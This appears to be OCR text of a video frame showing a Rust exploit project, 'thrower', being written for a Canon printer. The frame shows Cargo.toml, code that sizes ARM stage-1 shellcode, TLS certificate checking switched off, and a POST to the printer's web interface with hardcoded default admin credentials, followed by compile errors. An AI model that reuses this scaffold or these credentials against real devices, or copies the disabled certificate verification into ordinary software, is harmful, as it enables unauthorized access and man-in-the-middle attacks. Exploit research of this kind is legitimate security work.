 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM
2 name = "thrower"
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 ureq = "*"
11 rustls = { version = "*", features = ["dangerous_configuration"] }
12
~
~
~
Cargo.toml 12,0-1 Bot
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
stage1/src/main.rs 121,1 92%
16 }
17
18 fn main() -> Result<()> {
19 // Build the stage 1
20 build_stage1()?;
21
22 // Copy the loaded sections out of the built ELF into a binary format
23 Command::new("objcopy").args(&[
24 "-O", "binary", "--remove-section=.ARM.exidx",
25 "stage1/target/armv7a-none-eabi/release/stage1",
26 "stage1.bin"
27 ]).status()?.success().then_some(())
28 .ok_or_else(|| "Failed to objcopy the stage1")?;
29
30 // Read the stage1 shellcode
31 let stage1 = std::fs::read("stage1.bin")?;
32 assert!(stage1.len() <= 254, "Stage 1 is too large");
33
34 let mut client_config = ClientConfig::new();
35 client_config.dangerous().set_certificate_verifier(verif);
36 let agent = ureq::AgentBuilder::new().tls_config(Arc::new(client_config));
37
38 let resp = ureq::post("https://192.168.1.159/rui/app_data.cgi")
39 .set("Authorization", "Basic QURNSU46Y2Fub24=")
40 .send_form(&[("GETINFO", "0")])?.into_string()?;
41 print!("{}\n", resp);
42
43 Ok(())
44 }
src/main.rs 28,37 93%
"Cargo.toml" 12L, 305C written
error[E0599]: no method named `dangerous
--> src/main.rs:35:19
|
35 | client_config.dangerous().set_
| ^^^^^^^^^ metho
error: aborting due to 2 previous error
Some errors have detailed explanations:
For more information about an error, tr
error: could not compile `thrower`
To learn more, run the command again wi
pleb@gamey ~/canon/thrower $ cargo run
warning: unused manifest key: dependenc
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
error[E0425]: cannot find value `verif` in this scope
--> src/main.rs:35:56
|
35 | client_config.dangerous().set_certificate_verifier(verif);
| ^^^^^ not found in this scope
error[E0599]: no method named `dangerous` found for struct `ClientConfig` in the current scope
--> src/main.rs:35:19
|
35 | client_config.dangerous().set_certificate_verifier(verif);
| ^^^^^^^^^ method not found in `ClientConfig`
error: aborting due to 2 previous errors
Some errors have detailed explanations: E0425, E0599.
For more information about an error, try `rustc --explain E0425`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling rustls v0.19.0
Compiling ureq v2.0.1
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
error[E0425]: cannot find value `verif` in this scope
--> src/main.rs:35:56
|
35 | client_config.dangerous().set_certificate_verifier(verif);
| ^^^^^ not found in this scope
error: aborting due to previous error
For more information about this error, try `rustc --explain E0425`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $